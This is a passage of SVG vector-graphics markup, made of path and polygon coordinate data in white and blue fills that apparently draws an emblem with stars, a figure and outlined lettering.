0.36302,0 0.692606,-0.146881 0.930239,-0.385708 0.23883,-0.237636 0.385708,-0.567219 0.385708,-0.930239 0,-0.364215 -0.146881,-0.692606 -0.385708,-0.931433z"/><path fill="#FFFFFF" d="M1.3673 0.554083c0.448999,0 0.813214,0.364215 0.813214,0.813214 0,0.448999 -0.364215,0.813214 -0.813214,0.813214 -0.448999,0 -0.813214,-0.364215 -0.813214,-0.813214 0,-0.448999 0.364215,-0.813214 0.813214,-0.813214z"/><polygon fill="#FFFFFF" points="0.322421,1.29923 0.35705,1.4067 0.470493,1.4067 0.378544,1.47238 0.41437,1.57985 0.322421,1.51298 0.231666,1.57985 0.266295,1.47238 0.17554,1.4067 0.287789,1.4067 "/><polygon fill="#FFFFFF" points="2.40262,1.29923 2.43725,1.4067 2.5507,1.4067 2.45875,1.47238 2.49338,1.57985 2.40262,1.51298 2.31187,1.57985 2.3465,1.47238 2.25574,1.4067 2.36799,1.4067 "/><path fill="#199be7" fill-rule="nonzero" d="M1.25744 2.0193c0,0.0131352 -0.0119411,0.0250762 -0.0250762,0.0250762 -0.0143293,0 -0.0262703,-0.0119411 -0.0262703,-0.0250762l0 -0.243607c0,-0.00477642 0.00119411,-0.00955285 0.00477642,-0.0131352 0.00477642,-0.00955285 0.0358232,-0.0692612 0.0358232,-0.11822 0,-0.0238821 -0.0179116,-0.0346291 -0.0549319,-0.0549319 -0.0250762,-0.0143293 -0.0573201,-0.033435 -0.0979197,-0.0632907 -0.0620966,-0.0465732 -0.0979197,-0.0907551 -0.12419,-0.125384 -0.0191057,-0.0238821 -0.033435,-0.0417937 -0.0477673,-0.0489614 -0.00955285,-0.00358232 -0.010747,0.0346291 -0.010747,0.0346291 0,0.0143293 -0.0119411,0.0250762 -0.0262703,0.0238821 -0.0119411,0 -0.0214939,-0.00835874 -0.0238821,-0.0191057 0,-0.00119411 -0.0214939,-0.105084 0.00955285,-0.197034l0.00238821 -0.00716464c0.00716464,-0.0179116 0.0119411,-0.033435 0.0167175,-0.0477673 0.00835874,-0.0286585 0.010747,-0.045376 0.00238821,-0.0513496 -0.00716464,0.00597053 -0.0191057,0.0238821 -0.033435,0.0501555 -0.0191057,0.033435 -0.0370173,0.0800082 -0.0525437,0.128967 -0.0214939,0.0740376 -0.0346291,0.152852 -0.0202998,0.205392 0.0238821,0.0979197 0.120608,0.18151 0.173151,0.228083 0.0202998,0.0179116 0.0346291,0.0310468 0.0405996,0.0405996 0.0179116,0.0322409 0.00716464,0.143299 0.00716464,0.143299 0,0.0143293 -0.0131352,0.0250762 -0.0262703,0.0238821 -0.0143293,-0.00119411 -0.0250762,-0.0131352 -0.0238821,-0.0274644 0,0 0.00835874,-0.0979197 -0.00119411,-0.114637 -0.00119411,-0.00238821 -0.0131352,-0.0131352 -0.0298527,-0.0286585 -0.0573201,-0.0489614 -0.160016,-0.139716 -0.188675,-0.251966 -0.0167175,-0.0632907 -0.00358232,-0.151658 0.0214939,-0.23286 0.0155234,-0.0513496 0.0358232,-0.101502 0.056126,-0.138522 0.022688,-0.0429878 0.0465732,-0.0716494 0.0680671,-0.0764258 0.00597053,-0.00238821 0.0131352,-0.00238821 0.0191057,0 0.0537378,0.0155234 0.0549319,0.0513496 0.0358232,0.115831 -0.00358232,0.0143293 -0.00955285,0.0310468 -0.0167175,0.0501555l-0.00238821 0.00716464c-0.00955285,0.0298527 -0.0131352,0.0609025 -0.0143293,0.0883669 0.010747,-0.00238821 0.0238821,0 0.0405996,0.00835874 0.0238821,0.0119411 0.0417937,0.033435 0.0644848,0.0620966 0.0250762,0.0322409 0.0585142,0.0728435 0.114637,0.115831 0.0382114,0.0286585 0.0692612,0.0465732 0.0931433,0.0597083 0.0537378,0.0298527 0.0800082,0.045376 0.0800082,0.0991138 0,0.056126 -0.0298527,0.11822 -0.0394055,0.137328l0 0.237636 -3.03844e-006 3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M0.99353 1.52134c0.00835874,0.0119411 0.00597053,0.0274644 -0.00477642,0.0358232 -0.0119411,0.00835874 -0.0274644,0.00597053 -0.0358232,-0.00477642 0,0 -0.0847846,-0.108667 -0.0931433,-0.170763 -0.00238821,-0.0131352 0.00835874,-0.0262703 0.0214939,-0.0274644 0.0143293,-0.00238821 0.0262703,0.00716464 0.0286585,0.0214939 0.00597053,0.0465732 0.0823964,0.145687 0.0835905,0.145687z"/><path fill="#199be7" fill-rule="nonzero" d="M0.969648 1.05085c-0.00238821,0.0143293 -0.0167175,0.022688 -0.0298527,0.0191057 -0.0131352,-0.00358232 -0.0214939,-0.0167175 -0.0191057,-0.0310468 0.0250762,-0.101502 0.0835905,-0.188675 0.163599,-0.251966 0.0776199,-0.0609025 0.17554,-0.0967256 0.283012,-0.0967256 0.106278,0 0.204198,0.0358232 0.283012,0.0967256 0.078814,0.0632907 0.137328,0.150463 0.162405,0.251966 0.00358232,0.0143293 -0.00477642,0.0274644 -0.0179116,0.0310468 -0.0143293,0.00358232 -0.0274644,-0.00477642 -0.0310468,-0.0191057 -0.0214939,-0.089561 -0.0740376,-0.168375 -0.144493,-0.223304 -0.0692612,-0.0549319 -0.157628,-0.0871728 -0.251966,-0.0871728 -0.0955315,0 -0.182704,0.0322409 -0.251966,0.0871728 -0.0704553,0.0549319 -0.122996,0.133743 -0.145687,0.223304z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35058 0.694994c0.010747,-0.00835874 0.0274644,-0.00716464 0.0358232,0.00358232 0.00835874,0.010747 0.00716464,0.0274644 -0.00358232,0.0358232 0,0.00119411 -0.248383,0.197034 -0.0179116,0.839484 0.00477642,0.0131352 -0.00238821,0.0274644 -0.0155234,0.0322409 -0.0131352,0.00477642 -0.0274644,-0.00238821 -0.0322409,-0.0155234 -0.242413,-0.675885 0.033435,-0.894416 0.033435,-0.89561l0 3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M0.945762 1.31834c-0.0119411,-0.00716464 -0.0155234,-0.022688 -0.00835874,-0.0346291 0.00716464,-0.0119411 0.022688,-0.0155234 0.0346291,-0.00835874 0.119414,0.0740376 0.256742,0.111055 0.395261,0.111055 0.137328,0 0.274654,-0.0370173 0.394067,-0.111055 0.0119411,-0.00716464 0.0274644,-0.00358232 0.0358232,0.00835874 0.00716464,0.0119411 0.00358232,0.0274644 -0.00835874,0.0346291 -0.128967,0.078814 -0.274654,0.11822 -0.421535,0.11822 -0.146881,0 -0.293759,-0.0394055 -0.421535,-0.11822l6.07688e-006 0z"/><path fill="#199be7" fill-rule="nonzero" d="M0.914716 1.08787c-0.00477642,-0.0131352 0.00238821,-0.0274644 0.0155234,-0.0322409 0.0131352,-0.00477642 0.0274644,0.00238821 0.0322409,0.0155234 0.010747,0.0310468 0.0501555,0.0573201 0.105084,0.0764258 0.078814,0.0286585 0.188675,0.0441819 0.29973,0.0441819 0.109861,0 0.219722,-0.0155234 0.29973,-0.0441819 0.0549319,-0.0191057 0.0931433,-0.045376 0.105084,-0.0764258 0.00477642,-0.0131352 0.0191057,-0.0202998 0.0322409,-0.0155234 0.0131352,0.00477642 0.0191057,0.0191057 0.0143293,0.0322409 -0.0167175,0.0465732 -0.066873,0.0823964 -0.134937,0.107473 -0.0847846,0.0310468 -0.200616,0.0465732 -0.316447,0.0465732 -0.115831,0 -0.231666,-0.0155234 -0.317641,-0.0465732 -0.0680671,-0.0250762 -0.11822,-0.0609025 -0.134937,-0.107473z"/><path fill="#199be7" fill-rule="nonzero" d="M0.985171 0.930239c-0.00955285,-0.010747 -0.00955285,-0.0262703 0,-0.0358232 0.010747,-0.00955285 0.0262703,-0.00955285 0.0358232,0.00119411l0.00597053 0.00477642c0.0585142,0.056126 0.199422,0.0835905 0.340332,0.0835905 0.140911,0 0.280624,-0.0274644 0.340332,-0.0835905l0.00477642 -0.00477642c0.00955285,-0.010747 0.0262703,-0.010747 0.0358232,-0.00119411 0.010747,0.00955285 0.010747,0.0250762 0.00119411,0.0358232 -0.00238821,0.00238821 -0.00477642,0.00477642 -0.00835874,0.00716464 -0.0680671,0.0644848 -0.22211,0.0967256 -0.373767,0.0967256 -0.152852,0 -0.3057,-0.0322409 -0.374961,-0.0967256 -0.00238821,-0.00238821 -0.00477642,-0.00477642 -0.00716464,-0.00716464z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35894 0.691412c0.0131352,-0.00477642 0.0274644,0.00238821 0.0322409,0.0155234 0.00477642,0.0131352 -0.00238821,0.0274644 -0.0155234,0.0322409 -0.0465732,0.0155234 -0.0859787,0.0346291 -0.11822,0.0585142 -0.0967256,0.066873 -0.145687,0.163599 -0.164793,0.263907 -0.0191057,0.101502 -0.00597053,0.207781 0.022688,0.293759 0.0131352,0.0405996 0.0310468,0.0764258 0.0501555,0.10389 0.00835874,0.010747 0.00477642,0.0274644 -0.00597053,0.0346291 -0.0119411,0.00835874 -0.0274644,0.00597053 -0.0346291,-0.00597053 -0.022688,-0.0310468 -0.0417937,-0.0716494 -0.0573201,-0.117025 -0.0310468,-0.0919492 -0.045376,-0.207781 -0.0250762,-0.318835 0.0214939,-0.112249 0.0776199,-0.219722 0.185093,-0.296147 0.0382114,-0.0262703 0.0812023,-0.0477673 0.131355,-0.0644848z"/><path fill="#199be7" fill-rule="nonzero" d="M1.52731 2.0193c0,0.0131352 -0.010747,0.0250762 -0.0250762,0.0250762 -0.0143293,0 -0.0250762,-0.0119411 -0.0250762,-0.0250762l0 -0.237636c-0.010747,-0.0191057 -0.0405996,-0.0812023 -0.0405996,-0.137328 0,-0.0537378 0.0274644,-0.0692612 0.0800082,-0.0991138 0.0250762,-0.0131352 0.056126,-0.0310468 0.0931433,-0.0597083 0.0573201,-0.0429878 0.0907551,-0.0835905 0.115831,-0.115831 0.022688,-0.0286585 0.0394055,-0.0501555 0.0644848,-0.0620966 0.0155234,-0.00835874 0.0286585,-0.010747 0.0394055,-0.00835874 0,-0.0274644 -0.00358232,-0.0585142 -0.0143293,-0.0883669l-0.00238821 -0.00716464c-0.00597053,-0.0191057 -0.0119411,-0.0358232 -0.0167175,-0.0501555 -0.0191057,-0.0644848 -0.0179116,-0.100308 0.0358232,-0.115831 0.00716464,-0.00238821 0.0131352,-0.00238821 0.0202998,0 0.0202998,0.00477642 0.045376,0.033435 0.0680671,0.0764258 0.0202998,0.0370173 0.0405996,0.0871728 0.056126,0.138522 0.0238821,0.0812023 0.0370173,0.169569 0.0214939,0.23286 -0.0286585,0.112249 -0.132549,0.203004 -0.188675,0.251966 -0.0167175,0.0155234 -0.0286585,0.0262703 -0.0298527,0.0286585 -0.00955285,0.0167175 -0.00238821,0.114637 -0.00238821,0.114637 0.00119411,0.0143293 -0.00955285,0.0262703 -0.022688,0.0274644 -0.0143293,0.00119411 -0.0262703,-0.00955285 -0.0274644,-0.0238821 0,0 -0.00955285,-0.111055 0.00716464,-0.143299 0.00597053,-0.00955285 0.0214939,-0.022688 0.0417937,-0.0405996 0.0525437,-0.0465732 0.148075,-0.130161 0.173151,-0.228083 0.0131352,-0.0525437 0.00119411,-0.131355 -0.0214939,-0.205392 -0.0143293,-0.0489614 -0.033435,-0.0955315 -0.0513496,-0.128967 -0.0143293,-0.0262703 -0.0262703,-0.0441819 -0.033435,-0.0501555 -0.00835874,0.00597053 -0.00597053,0.022688 0.00238821,0.0513496 0.00358232,0.0143293 0.00955285,0.0298527 0.0155234,0.0477673l0.00238821 0.00716464c0.0310468,0.0919492 0.00955285,0.195839 0.00955285,0.197034 -0.00238821,0.010747 -0.0119411,0.0191057 -0.022688,0.0191057 -0.0143293,0.00119411 -0.0262703,-0.00955285 -0.0262703,-0.0238821 0,0 -0.00238821,-0.0382114 -0.010747,-0.0346291 -0.0143293,0.00716464 -0.0286585,0.0250762 -0.0477673,0.0489614 -0.0274644,0.0346291 -0.0620966,0.078814 -0.125384,0.125384 -0.0394055,0.0298527 -0.0728435,0.0489614 -0.0979197,0.0632907 -0.0358232,0.0202998 -0.0537378,0.0310468 -0.0537378,0.0549319 0,0.0489614 0.0310468,0.108667 0.0358232,0.11822 0.00238821,0.00358232 0.00358232,0.00835874 0.00358232,0.0131352l0 0.243607 -3.03844e-006 -3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M1.78167 1.55239c-0.00955285,0.010747 -0.0250762,0.0131352 -0.0358232,0.00477642 -0.010747,-0.00835874 -0.0131352,-0.0238821 -0.00477642,-0.0358232 0,0 0.0764258,-0.0991138 0.0835905,-0.145687 0.00119411,-0.0143293 0.0143293,-0.0238821 0.0274644,-0.0214939 0.0143293,0.00119411 0.0238821,0.0143293 0.022688,0.0274644 -0.00835874,0.0620966 -0.0931433,0.170763 -0.0931433,0.170763z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35058 0.7344c-0.010747,-0.00835874 -0.0119411,-0.0250762 -0.00358232,-0.0358232 0.00955285,-0.010747 0.0250762,-0.0119411 0.0358232,-0.00358232 0.00119411,0.00119411 0.275848,0.219722 0.033435,0.89561 -0.00477642,0.0131352 -0.0191057,0.0202998 -0.0322409,0.0155234 -0.0131352,-0.00477642 -0.0202998,-0.0191057 -0.0155234,-0.0322409 0.230472,-0.64245 -0.0167175,-0.83829 -0.0179116,-0.839484l0 -3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35894 0.739176c-0.0131352,-0.00477642 -0.0202998,-0.0191057 -0.0155234,-0.0322409 0.00358232,-0.0131352 0.0179116,-0.0202998 0.0322409,-0.0155234 0.0501555,0.0167175 0.0931433,0.0382114 0.130161,0.0644848 0.108667,0.0764258 0.164793,0.183898 0.185093,0.296147 0.0202998,0.111055 0.00716464,0.226886 -0.0238821,0.318835 -0.0155234,0.045376 -0.0358232,0.0859787 -0.0573201,0.117025 -0.00835874,0.0119411 -0.0238821,0.0143293 -0.0346291,0.00597053 -0.0119411,-0.00716464 -0.0143293,-0.0238821 -0.00716464,-0.0346291 0.0191057,-0.0274644 0.0370173,-0.0632907 0.0513496,-0.10389 0.0286585,-0.0859787 0.0405996,-0.192257 0.0214939,-0.293759 -0.0179116,-0.100308 -0.0680671,-0.197034 -0.163599,-0.263907 -0.033435,-0.0238821 -0.0728435,-0.0429878 -0.11822,-0.0585142z"/><path fill="white" fill-rule="nonzero" d="M0.542018 0.972309c-0.0102152,0.0219071 -0.023873,0.0354677 -0.0409703,0.0406816 -0.017073,0.00516838 -0.0383238,0.00241556 -0.0636917,-0.00823113l0.0119563 -0.0450448c0.0147881,0.00671799 0.0267869,0.00989012 0.0360146,0.00963793 0.00917304,-0.000273459 0.0156085,-0.00431458 0.0192333,-0.0120839 0.00260394,-0.00558465 0.00266167,-0.0105282 0.000246113,-0.0147273 -0.00243987,-0.00415354 -0.00651441,-0.00759002 -0.0121963,-0.0102395 -0.00927635,-0.00432674 -0.0180271,-0.00598268 -0.0262217,-0.00489492 -0.00819467,0.00108472 -0.0182732,0.00431154 -0.0301869,0.00957412l-0.0337327 0.0151405c-0.00857447,0.00380716 -0.0162465,0.00655999 -0.0229827,0.00820378 -0.00671799,0.00171976 -0.0144751,0.00212387 -0.02332,0.00130957 -0.00877501,-0.000838609 -0.0177657,-0.0033757 -0.0269935,-0.00767813 -0.0190389,-0.00887832 -0.0311805,-0.0213997 -0.0363944,-0.0376098 -0.00523827,-0.0161615 -0.00330278,-0.0341247 0.00581861,-0.0539384 0.00308098,-0.00660556 0.00659037,-0.0123604 0.0104856,-0.0172887 0.00386793,-0.00487669 0.00791209,-0.00872639 0.0119806,-0.0116159 0.00411708,-0.00287132 0.00861397,-0.00503469 0.0134177,-0.00645972 0.00482808,-0.00147364 0.00952854,-0.0023001 0.0140528,-0.00249152 0.00457589,-0.000173191 0.00945258,0.000148883 0.0146301,0.000963185 0.00525042,0.000793032 0.0100512,0.00190814 0.0144508,0.00325417 0.0044027,0.00133995 0.00905151,0.0030354 0.0140467,0.00500735l-0.012725 0.0442731c-0.00489796,-0.00204487 -0.00904239,-0.00368259 -0.0124333,-0.00491012 -0.00334228,-0.00120322 -0.00694283,-0.00223021 -0.0107743,-0.00301413 -0.00381324,-0.000829494 -0.00702791,-0.00103003 -0.00960754,-0.000577303 -0.00255533,0.000404112 -0.00499823,0.00145541 -0.00727706,0.00317213 -0.00232441,0.00169545 -0.00405631,0.00413835 -0.00533246,0.00738644 -0.00222718,0.00540842 -0.00211171,0.0104887 0.000385882,0.0151436 0.00243075,0.00467919 0.00631691,0.00826759 0.0117588,0.0108047 0.00427204,0.00199322 0.00836178,0.00324809 0.0122631,0.00388616 0.00397124,0.000607688 0.00802148,0.000546919 0.0121963,-0.000288652 0.00422343,-0.000808225 0.00767206,-0.00174103 0.0104279,-0.00270725 0.00275282,-0.000960146 0.00657518,-0.00243075 0.011461,-0.00441181l0.0332344 -0.0148397c0.00722844,-0.00307186 0.0139464,-0.0055573 0.0202725,-0.00745633 0.00630172,-0.00185041 0.0130774,-0.00318732 0.0204608,-0.00405935 0.00731352,-0.000847724 0.0148245,-0.000598572 0.0224875,0.000726187 0.00770852,0.00134907 0.0153745,0.00380109 0.0230496,0.00738037 0.0171945,0.00801844 0.0286768,0.0201692 0.0345136,0.0364369 0.00576999,0.0162921 0.0044422,0.0334714 -0.00400466,0.0515866zm0.115701 -0.185557c-0.00917304,0.0113303 -0.0183218,0.0196465 -0.0275191,0.0249577 -0.00920647,0.00523523 -0.0185922,0.00762952 -0.0281815,0.00704006 -0.00958323,-0.000519573 -0.0190814,-0.00318124 -0.0285704,-0.0078969 -0.00944954,-0.00468527 -0.0198927,-0.0116281 -0.0312655,-0.0208376l-0.136781 -0.110763 0.0327149 -0.0403991 0.142032 0.115014c0.00382843,0.00310225 0.00714641,0.00564846 0.0100633,0.00766598 0.0028774,0.00198714 0.00616499,0.0038892 0.00978681,0.00571834 0.00365524,0.0017866 0.00696106,0.00281056 0.00989315,0.00311136 0.00292602,0.000303844 0.00595838,-0.000203575 0.00903024,-0.00144326 0.00314782,-0.00124272 0.00596142,-0.00344559 0.00855928,-0.00665418 0.00256444,-0.00316301 0.0041657,-0.00641718 0.00472781,-0.00975339 0.00064111,-0.00334532 0.000473996,-0.00637768 -0.000431458,-0.00917912 -0.000935839,-0.0027589 -0.00266167,-0.00573961 -0.00513496,-0.00898466 -0.00247329,-0.00324505 -0.00505292,-0.00602522 -0.00758394,-0.00834963 -0.00253102,-0.00232441 -0.0057943,-0.00510761 -0.00966831,-0.00824328l-0.142032 -0.115014 0.0327179 -0.0404021 0.136781 0.110763c0.0113729,0.00920951 0.0203332,0.0179845 0.0268811,0.0262521 0.00658733,0.00829797 0.0111632,0.0170396 0.0137277,0.0262217 0.00257356,0.00925508 0.00221502,0.018896 -0.000990531,0.0289897 -0.00328151,0.0100998 -0.00954677,0.0208163 -0.0187563,0.0321862zm0.165756 -0.157756c-0.0190449,0.0148823 -0.0373697,0.0207647 -0.0549714,0.0176472 -0.0175591,-0.00314782 -0.0352398,-0.0152469 -0.0530116,-0.0362516l0.0311045 -0.034705c0.0101241,0.0126976 0.0193761,0.0209743 0.0277106,0.0249365 0.00829797,0.00391959 0.0158667,0.00324505 0.0226242,-0.00203575 0.00485542,-0.00379197 0.00714944,-0.00817036 0.00690637,-0.0130106 -0.000288652,-0.00480681 -0.00236087,-0.00971996 -0.00621968,-0.0146605 -0.00630172,-0.00806401 -0.0133448,-0.0135119 -0.0211384,-0.0162648 -0.00779663,-0.00274979 -0.0182428,-0.00445435 -0.0312473,-0.00517446l-0.0369261 -0.00182002c-0.00937054,-0.000504381 -0.0174558,-0.00153441 -0.0242072,-0.00312655 -0.00676356,-0.00151618 -0.0138583,-0.00467919 -0.0213724,-0.0094222 -0.00743506,-0.00473085 -0.0142928,-0.0110721 -0.0205611,-0.0190935 -0.0129346,-0.0165534 -0.0180696,-0.0332223 -0.0153563,-0.050034 0.00267079,-0.0167783 0.0125487,-0.0319036 0.0296734,-0.0454186 0.00574265,-0.00448777 0.0114853,-0.00802148 0.0171884,-0.0106436 0.00566365,-0.00258875 0.0110143,-0.00418393 0.0159518,-0.00491012 0.00497088,-0.000689725 0.00996,-0.000574265 0.0148883,0.000334228 0.00497088,0.000881147 0.00953158,0.00227883 0.0136517,0.00415962 0.00415658,0.00192333 0.00835267,0.00442397 0.0125974,0.0075019 0.00431762,0.00309009 0.00808832,0.00626222 0.0114002,0.00945866 0.0033119,0.0031934 0.00668456,0.00681522 0.0102395,0.0108411l-0.0314357 0.0336689c-0.00343647,-0.0040472 -0.00638376,-0.00738644 -0.00885097,-0.0100177 -0.00243075,-0.00258875 -0.00517142,-0.00514104 -0.00823113,-0.00757786 -0.00302021,-0.00247329 -0.0057943,-0.00410797 -0.00829797,-0.00487669 -0.00246113,-0.000799109 -0.00511369,-0.0009723 -0.00792425,-0.000477035 -0.00284094,0.000455766 -0.0054935,0.00184737 -0.00810351,0.00415962 -0.0044422,0.00380716 -0.00664506,0.00838609 -0.0065296,0.0136699 3.94997e-005,0.00527169 0.00187168,0.0102335 0.00556946,0.0149643 0.00290171,0.00371601 0.00597661,0.00669064 0.00916089,0.00903024 0.00326632,0.00234567 0.00690029,0.0041262 0.0109991,0.00528081 0.00412924,0.00119411 0.00762648,0.00192941 0.0105191,0.00232137 0.00289259,0.000394997 0.0069641,0.00081734 0.0122145,0.00127311l0.0363488 0.0018656c0.00783613,0.00054388 0.0149522,0.00137945 0.0214514,0.00255836 0.00645364,0.00121234 0.0130987,0.00309617 0.0200719,0.00567276 0.00690333,0.00256444 0.0134815,0.00619841 0.0197073,0.0108563 0.00625614,0.00470046 0.0119745,0.0103672 0.0171884,0.0170396 0.0116798,0.0149491 0.0163924,0.0309921 0.0142108,0.0481349 -0.00225756,0.0171368 -0.0112392,0.0318398 -0.0269935,0.0441455zm0.144535 -0.0893179l-0.0899864 -0.202111 -0.0379957 0.016915 -0.015891 -0.0356925 0.123774 -0.0551082 0.015891 0.0356956 -0.0374062 0.0166537 0.0899864 0.202111 -0.0483719 0.0215364zm0.19123 -0.162997l0.0305424 -0.00483719 -0.0315572 -0.0998917 0.00101484 0.104729zm-0.0497392 0.0994724l0.00951335 -0.265061 0.0573779 -0.00908797 0.0908523 0.249164 -0.048539 0.00768725 -0.0184919 -0.0554029 -0.0408093 0.00646276 -0.000410189 0.0583988 -0.0494931 0.00783917zm0.234586 -0.0275829l0.00454246 -0.26027 0.0525711 0.000917608 -0.0045455 0.26027 -0.052568 -0.000917608zm0.14593 0.00365828l0.0541207 -0.254621 0.036121 0.00767813 0.0287254 0.144292 0.0281025 -0.132212 0.0429848 0.00913658 -0.0541207 0.254618 -0.034547 -0.00734087 -0.0272335 -0.152852 -0.0299073 0.140704 -0.0442457 -0.00940397zm0.308022 0.0023396l0.0275526 0.0140376 0.0331828 -0.099363 -0.0607353 0.0853254zm-0.0987097 0.0512372l0.163495 -0.208847 0.0517628 0.0263736 -0.0729559 0.25498 -0.0437869 -0.0223113 0.0176077 -0.0556915 -0.0368168 -0.0187563 -0.0346564 0.0470016 -0.0446498 -0.0227488zm0.347588 0.0274827l0.00973212 0.00816428c0.0100147,0.00840432 0.018732,0.0119411 0.0261458,0.0106102 0.0073834,-0.00129437 0.015259,-0.00692764 0.0235965,-0.0168633 0.00775106,-0.00923989 0.0107439,-0.0176412 0.00897251,-0.0252859 -0.00173191,-0.00760825 -0.00772979,-0.0157178 -0.0179936,-0.0243318l-0.00611638 -0.00513192 -0.0443369 0.0528384zm-0.0758941 0.0904452l0.0110417 0.00926724c0.0101818,0.00854409 0.0193184,0.0120808 0.0272913,0.0105829 0.00801236,-0.00146149 0.0165291,-0.00760521 0.0255229,-0.0183218 0.00978073,-0.0116585 0.0146058,-0.0217431 0.0145025,-0.0302963 -0.000139768,-0.00858359 -0.00534765,-0.0172219 -0.0156935,-0.0259027l-0.00985365 -0.00826759 -0.0528111 0.0629382zm-0.0644726 -0.00554211l0.167324 -0.19941 0.0505383 0.0424075c0.00739252,0.00620145 0.0136152,0.0121264 0.0186864,0.0179207 0.00506508,0.00571834 0.00934927,0.0120383 0.0128374,0.0188869 0.00352763,0.0068061 0.00545096,0.013597 0.00577607,0.0203788 0.000328151,0.00678179 -0.00108776,0.0140558 -0.00417481,0.0218221 -0.00306578,0.00756875 -0.00787563,0.0152195 -0.014387,0.0229797 -0.000273459,0.000328151 -0.000549957,0.000656303 -0.000793032,0.000944954 -0.0204456,0.0236998 -0.0415446,0.0290809 -0.0633697,0.0161584 0.0202451,0.0231438 0.018416,0.0491741 -0.00548742,0.0781608 -0.000413228,0.000492227 -0.000793032,0.000944954 -0.00110295,0.00131261 -0.0157421,0.0187624 -0.0325903,0.0288348 -0.0504563,0.0302841 -0.0182185,0.00136426 -0.0368502,-0.00594622 -0.0558161,-0.0218616l-0.0595747 -0.0499853zm0.171101 0.163988l0.210597 -0.153004 0.0311227 0.0428359 -0.18137 0.131774 0.0356925 0.0491255 -0.0292237 0.0212326 -0.0668183 -0.0919644zm0.103501 0.15623l0.23592 -0.11001 0.0479283 0.102781 -0.0332739 0.0155143 -0.0255502 -0.0547922 -0.0624642 0.0291265 0.019841 0.0425533 -0.0336112 0.0156723 -0.019841 -0.0425503 -0.073831 0.0344285 0.0257994 0.0553239 -0.0327422 0.0152682 -0.0481744 -0.103316z"/><path fill="white" fill-rule="nonzero" d="M0.352498 1.96788l0.213235 -0.149309 0.0363033 0.0518479c0.00943739,0.0134785 0.016046,0.025535 0.0198167,0.0362425 0.0038102,0.0106771 0.00473692,0.0206918 0.00282575,0.0300137 -0.00191118,0.00932193 -0.00613157,0.0179693 -0.0126399,0.0258632 -0.00658733,0.00788171 -0.0159275,0.016125 -0.0280873,0.0246417l-0.0769181 0.0538563c-0.0123361,0.00863828 -0.0234993,0.0147516 -0.0334623,0.0184555 -0.00995392,0.00363397 -0.0197529,0.00487062 -0.0293574,0.00367651 -0.00955893,-0.00122449 -0.018811,-0.00527777 -0.0276528,-0.0123026 -0.00885705,-0.00694891 -0.0178599,-0.0170031 -0.0270512,-0.0301292l-0.0370112 -0.0528567zm0.0605773 0.0222231l0.00630172 0.00899985c0.00209348,0.00298678 0.00414139,0.00554211 0.00615284,0.00766598 0.00201145,0.00212691 0.00403808,0.00371601 0.0060708,0.00484327 0.00207829,0.00109688 0.00397124,0.00193245 0.00570923,0.00254621 0.00175318,0.000537804 0.00377678,0.000628957 0.00604041,0.000218768 0.00229706,-0.000367651 0.00433889,-0.000814301 0.00614068,-0.00142199 0.00187168,-0.000592495 0.00418089,-0.00168633 0.00701575,-0.00333924 0.00278929,-0.00162556 0.00525042,-0.0031539 0.0073439,-0.00455462 0.00209348,-0.00140072 0.00485846,-0.0033362 0.0083709,-0.00579734l0.0855229 -0.0598815c0.00509242,-0.00356713 0.00899378,-0.00649618 0.0118378,-0.00888135 0.00280144,-0.00235479 0.00530207,-0.00495265 0.00743506,-0.00788779 0.00212083,-0.00285613 0.00319948,-0.00570619 0.0033119,-0.00853497 6.98841e-005,-0.00279536 -0.000552996,-0.00602218 -0.00191422,-0.00965008 -0.00134907,-0.00370082 -0.00365828,-0.00784221 -0.0068851,-0.0124515l-0.00602522 -0.00860486 -0.152429 0.106731zm0.0892298 0.178201l0.184066 -0.184066 0.0801905 0.0801905 -0.0259604 0.0259604 -0.0427478 -0.0427478 -0.0487335 0.0487335 0.033198 0.033198 -0.0262248 0.0262248 -0.033198 -0.033198 -0.0576027 0.0576027 0.0431641 0.0431671 -0.0255441 0.0255411 -0.0806067 -0.0806067zm0.184889 0.16362l0.0914357 -0.248745 0.0394177 0.0236846 -0.0653295 0.168454 0.11646 -0.137732 0.0412073 0.0247602 -0.177022 0.197319 -0.0461691 -0.0277409zm0.171249 0.0977921l0.110013 -0.235923 0.102781 0.0479283 -0.0155173 0.0332739 -0.0547922 -0.0255502 -0.0291265 0.0624642 0.0425503 0.019841 -0.0156723 0.0336142 -0.0425503 -0.019844 -0.0344285 0.073834 0.0553239 0.0257963 -0.0152651 0.0327392 -0.103316 -0.0481744zm0.192889 0.0730319l0.0541207 -0.254621 0.0517963 0.0110113 -0.0466127 0.219284 0.0593984 0.0126247 -0.00751102 0.035337 -0.111192 -0.023636zm0.27565 0.0428268c-0.0141287,-0.00073834 -0.0260759,-0.00324201 -0.0357776,-0.00756267 -0.00975339,-0.00437535 -0.0173738,-0.0104644 -0.0228612,-0.0183704 -0.00549653,-0.0078574 -0.00930674,-0.0170183 -0.0114488,-0.0273824 -0.00213602,-0.0104188 -0.00284398,-0.022527 -0.00211475,-0.0364461l0.00502861 -0.095963c0.000729225,-0.013913 0.00269813,-0.0258875 0.00590672,-0.0359143 0.00321163,-0.0100815 0.00795463,-0.0186347 0.0142351,-0.025766 0.00627437,-0.00713425 0.0144873,-0.0122814 0.0246387,-0.0155082 0.0100998,-0.00328151 0.0222414,-0.0045212 0.0363701,-0.00377982 0.0274584,0.00143718 0.0468284,0.009644 0.0580676,0.0245627 0.0111875,0.0149673 0.0160703,0.0364218 0.0146027,0.0644696l-0.00503165 0.09596c-0.00146453,0.0279962 -0.00857447,0.0489827 -0.0212782,0.0629656 -0.0127493,0.0139312 -0.0328789,0.0201752 -0.0603373,0.018735zm-0.00812478 -0.0405692c0.00277106,0.0014311 0.00615891,0.00230921 0.010121,0.00251583 0.00395908,0.000209652 0.00741987,-0.000309921 0.0103763,-0.00144022 0.00290475,-0.00113638 0.00524131,-0.00267686 0.0070036,-0.00457285 0.00171064,-0.00189295 0.00312959,-0.00445131 0.00421128,-0.00766902 0.00113334,-0.00315998 0.00188687,-0.00628653 0.00230921,-0.00921558 0.000422343,-0.00298375 0.000717071,-0.00656303 0.000935839,-0.0107378l0.00637768 -0.121653c0.000218768,-0.00417481 0.000297767,-0.00776625 0.000188383,-0.0107804 -0.000109384,-0.00300805 -0.000537804,-0.00609207 